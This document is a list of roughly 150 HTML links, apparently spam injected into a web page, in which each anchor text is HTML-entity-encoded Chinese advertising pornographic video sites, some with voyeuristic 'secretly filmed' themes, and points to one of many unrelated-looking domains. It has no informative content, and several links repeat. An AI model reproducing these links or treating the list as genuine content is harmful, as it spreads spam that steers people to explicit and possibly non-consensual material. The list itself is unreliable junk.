<a href="http://igou99.com" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kamengbang.com" target="_blank">&#x5C11;&#x5987;&#x5185;&#x5C04;&#x547B;&#x541F;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://hzbfg.com" target="_blank">&#x6B27;&#x7F8E;&#x03B1;v&#x65E5;&#x97E9;&#x03B1;v&#x53E6;&#x7C7B;&#x7EFC;&#x5408;</a>|
<a href="http://fhjdbg.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x6027;&#x8272;av</a>|
<a href="http://zjcxg.com" target="_blank">&#x6781;&#x54C1;&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://sflbp.com" target="_blank">&#x6B27;&#x7F8E;a&#x7EA7;&#x7406;&#x4F26;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://maxquan.com" target="_blank">&#x56FD;&#x4EA7;&#x7537;&#x5973;&#x556A;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wfsankeshu.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://cnjs100.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dygck.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x54C1;&#x4E8C;&#x54C1;</a>|
<a href="http://25sh.com" target="_blank">&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zjkaimi.com" target="_blank">&#x56FD;&#x4EA7;&#x5185;&#x5C04;&#x4E00;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://syslsgm.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://dwqnet.com" target="_blank">&#x5077;&#x62CD;&#x4E0E;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://qicheng1.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x4E45;&#x4E45;&#x7CBE;&#x4EA7;&#x56FD;</a>|
<a href="http://slhcar.com" target="_blank">&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;98</a>|
<a href="http://xuyuannet.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://nhshenyi.com" target="_blank">&#x4E45;&#x64CD;&#x8D44;&#x6E90;&#x7AD9;</a>|
<a href="http://tjthd.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://q4ee.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7537;&#x5973;&#x514D;&#x8D39;&#x6FC0;&#x60C5;</a>|
<a href="http://souease.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://chun-mei.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zjmqg.com" target="_blank">&#x5348;&#x591C;&#x81EA;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5267;&#x60C5;</a>|
<a href="http://shenzhenpeixun.com" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://gdydm.com" target="_blank">&#x6B27;&#x6D32;&#x719F;&#x5987;&#x8272;&#x2169;XXXX&#x6B27;&#x7F8E;&#x8001;&#x5987;</a>|
<a href="http://yixing77.com" target="_blank">&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://wldstone.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://dydsf.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x6B27;&#x6D32;</a>|
<a href="http://1774b.com" target="_blank">AV&#x8001;&#x53F8;&#x673A;AV&#x5929;&#x5802;</a>|
<a href="http://xhruiyu.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://157gx.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;2021&#x5728;&#x7EBF;</a>|
<a href="http://ad754.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://xiaoyounai.com" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;av&#x871C;&#x6843;</a>|
<a href="http://sjzyinhang.com" target="_blank">&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x871C;&#x6843;&#x4E09;&#x7535;&#x5F71;</a>|
<a href="http://qiumoon.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://xiaokankan.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://gnsdq.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jxyin.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;</a>|
<a href="http://tangfeichang.com" target="_blank">A&#x4E09;&#x7EA7;&#x4E09;&#x7EA7;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://cqwanmatun.com" target="_blank">&#x4E9A;&#x6D32;&#x4F26;&#x7406;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tejixiang.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5F71;&#x9662;&#x89C6;&#x8272;</a>|
<a href="http://danta888.com" target="_blank">99&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://1958sf.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x81EA;&#x7EBF;&#x5728;&#x62CD;</a>|
<a href="http://qx52.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x9884;&#x544A;&#x7247;</a>|
<a href="http://ok1o7.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://cd159.com" target="_blank">&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://iot96.com" target="_blank">&#x56FD;&#x4EA7;&#x6027;&#x591C;&#x591C;&#x6625;&#x591C;&#x591C;&#x723D;30</a>|
<a href="http://gulaide.com" target="_blank">&#x5973;&#x4EBA;&#x88F8;&#x4F53;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zjkdv.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x8272;&#x5929;&#x9999;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sjzacyl.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://ac877.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5466;&#x7CFB;&#x5217;</a>|
<a href="http://mimiriji.com" target="_blank">99&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://9y47.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x60C5;&#x4FA3;</a>|
<a href="http://weineiruila.com" target="_blank">&#x56FD;&#x4EA7;av&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://whcqb.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x62CD;&#x62CD;&#x62CD;</a>|
<a href="http://ecec8.com" target="_blank">3d&#x5361;&#x901A;&#x52A8;&#x6F2B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;h&#x89C6;&#x9891;</a>|
<a href="http://shoespec.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E8C;&#x533A;</a>|
<a href="http://lcxinyu.com" target="_blank">&#x5F71;&#x89C6;&#x7F51;&#x6B27;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://wtouzi.com" target="_blank">&#x56FD;&#x7981;&#x56FD;&#x4EA7;you&#x5973;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://whhongfu.com" target="_blank">&#x56FD;&#x4EA7;&#x8FDB;&#x53BB;&#x8212;&#x670D;&#x597D;&#x723D;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://bihuhui.com" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://bjposbl.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cheng-an.com" target="_blank">&#x591C;&#x591C;&#x8E81;&#x65E5;&#x65E5;&#x8E81;&#x72E0;&#x72E0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gcncw.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tysohu.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x54C1;&#x4E8C;&#x54C1;</a>|
<a href="http://yufangbaiyi.com" target="_blank">&#x5A77;&#x5A77; &#x4E45;&#x4E45; &#x4E00;&#x533A;</a>|
<a href="http://ycxsjz.com" target="_blank">&#x6B27;&#x7F8E;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lianhebei.com" target="_blank">&#x4E9A;&#x6D32;av&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xhlsq.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x4E2D;&#x6587;</a>|
<a href="http://zwjkj.com" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x72E0;8888&#x7C73;&#x5947;</a>|
<a href="http://szsfjj.com" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x9EC4;&#x9875;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;</a>|
<a href="http://shoushudashi.com" target="_blank">&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://xm868.com" target="_blank">&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://bxevoice.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x7B2C;&#x4E8C;&#x533A;</a>|
<a href="http://zhuchiquan.com" target="_blank">&#x5A77;&#x5A77;&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x4E94;&#x6708;</a>|
<a href="http://hu-die.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x719F;&#x5973;</a>|
<a href="http://fjhbjc.com" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://alimidian.com" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://6fle.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://oksmc.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;av</a>|
<a href="http://jzfcnc.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;9999&#x8D62;&#x6D88;</a>|
<a href="http://43mf.com" target="_blank">&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://unicommb.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://haishenhui.com" target="_blank">&#x5973;&#x4EBA;&#x547B;&#x541F;&#x52A8;&#x6001;&#x56FE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dddcu.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x9AD8;&#x6F6E;</a>|
<a href="http://tjzczb.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://u5656.com" target="_blank">&#x6B27;&#x6D32; &#x4E9A;&#x6D32; &#x56FD;&#x4EA7;&#x56FE;&#x7247;&#x7EFC;&#x5408;</a>|
<a href="http://suishiyue.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x7247;</a>|
<a href="http://hnzfdl.com" target="_blank">&#x5C11;&#x5987;&#x6252;&#x5F00;&#x6BDB;&#x8338;&#x8338;&#x7684;B&#x81EA;&#x6170;</a>|
<a href="http://sdygnm.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x672C;&#x719F;&#x5973;&#x7CBE;&#x54C1;</a>|
<a href="http://ac015.com" target="_blank">&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x56FD;&#x5185;&#x89C6;&#x9891;&#x79D2;&#x64AD;</a>|
<a href="http://wandms.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F71;&#x9662;</a>|
<a href="http://tianhaochen.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;yw</a>|
<a href="http://schaili.com" target="_blank">&#x79CB;&#x971E;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9650;&#x5236;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gdsxj.com" target="_blank">&#x56FD;&#x4EA7;&#x5929;&#x7F8E;&#x4F20;&#x5A92;&#x6027;&#x8272;av</a>|
<a href="http://rachengfa.com" target="_blank">18&#x7981;&#x65E0;&#x7801;&#x65E0;&#x906E;&#x6321;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://yingxueweixiu.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x65E0;&#x7801;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://dglinren.com" target="_blank">&#x4E9A;&#x6D32;a&#x2174;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;91</a>|
<a href="http://gaoxiaolei.com" target="_blank">&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x4F20;&#x5A92;&#x5A92;&#x77ED;&#x89C6;&#x9891;</a>|
<a href="http://wrdlc.com" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;.</a>|
<a href="http://ygtools.com" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://shengmaluo.com" target="_blank">&#x65E5;&#x672C;a&#x2174;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x770B;
&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://xy-air.com" target="_blank">&#x5348;&#x591C;&#x6210;&#x4EBA;&#x723D;&#x723D;&#x723D;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sina598.com" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x4E00;&#x533A;</a>|
<a href="http://fjhbjc.com" target="_blank">&#x65E5;&#x97E9;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://liangyuang.com" target="_blank">&#x9ED1;&#x4E1D; &#x4E00;&#x533A; &#x4E8C;&#x533A;</a>|
<a href="http://pywater.com" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;&#x7EFC;&#x5408;97&#x98D8;&#x82B1;</a>|
<a href="http://xx-sx.com" target="_blank">&#x4E9A;&#x6D32;av&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://4008927927.com" target="_blank">&#x56FD;&#x4EA7;69&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;9999APGF</a>|
<a href="http://yiwanliang.com" target="_blank">&#x9AD8;&#x5927;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x4E30;&#x6EE1;&#x7684;&#x5927;&#x767D;&#x5C41;&#x80A1;</a>|
<a href="http://taicang56.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x4E13;&#x533A;</a>|
<a href="http://qrcwd.com" target="_blank">&#x6C61;&#x6C61;&#x7684;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://tmhhh.com" target="_blank">&#x7537;&#x5973;&#x7279;&#x9EC4;&#x4E00;&#x7EA7;&#x5168;&#x7248;&#x89C6;&#x9891;</a>|
<a href="http://dglinsheng.com" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xadkgg.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://cjzbb.com" target="_blank">&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://shengmaluo.com" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;app</a>|
<a href="http://sxxywx.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6FC0;&#x60C5;&#x5077;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x2234;</a>|
<a href="http://rsdhw.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x8001;&#x53F8;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gllens.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://iosicloud.com" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x6210;&#x4EBA;&#x7A00;&#x7F3A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hzskb.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x56FD;&#x4EA7;va&#x9AD8;&#x6E05;cabal</a>|
<a href="http://cntax110.com" target="_blank">91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://lz-city.com" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fjguanyi.com" target="_blank">&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://51hyz.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://wsesc.com" target="_blank">&#x4EBA;&#x59BB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;a&#x2228;</a>|
<a href="http://msfkw.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E1D;&#x74DC;</a>|
<a href="http://shangkehui.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x5E74;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bjjinyang.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://zhuchiquan.com" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x5417;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gdmdq.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://alimidian.com" target="_blank">&#x4E9A;&#x6D32;av&#x8272;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;</a>|
<a href="http://tlj88.com" target="_blank">&#x6C38;&#x4E45;&#x514D;&#x8D39;AV&#x65E0;&#x7801;&#x7F51;&#x7AD9;&#x56FD;&#x4EA7;</a>|
<a href="http://bl-f.com" target="_blank">&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x4EBA;&#x4E0E;&#x52A8;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://kangyuantong.com" target="_blank">&#x9EC4;&#x8272;&#x4E09;&#x7EA7;&#x4E09;&#x7EA7;&#x4E09;&#x7EA7;&#x4E09;&#x7EA7;</a>|
<a href="http://021ftz.com" target="_blank">&#x53C8;&#x7C97;&#x53C8;&#x786C;&#x53C8;&#x723D;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://bjmwg.com" target="_blank">&#x4E9A;&#x6D32;&#x5C24;&#x7269;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://gdydm.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://c8847.com" target="_blank">av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://fuyuehuanbao.com" target="_blank">&#x8001;&#x53F8;&#x673A;&#x4E45;&#x4E45;99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x64AD;&#x653E;</a>|
<a href="http://huiduopen.com" target="_blank">&#x719F;&#x5987;&#x4EBA;&#x59BB;&#x5927;&#x5C41;&#x80A1;&#x4E00;&#x533A;</a>|
<a href="http://hz-rising.com" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x9EC4;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://txhzy.com" target="_blank">&#x4E94;&#x6708;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x5A77;&#x5A77;&#x516D;&#x6708;</a>|
<a href="http://jianaiphoto.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;38</a>|
<a href="http://bjpxh.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x8272;&#x56FE;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://rcbxw.com" target="_blank">&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;2</a>|
<a href="http://senseglance.com" target="_blank">&#x65E5;&#x97E9;&#x7248;&#x7801;&#x514D;&#x8D39;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
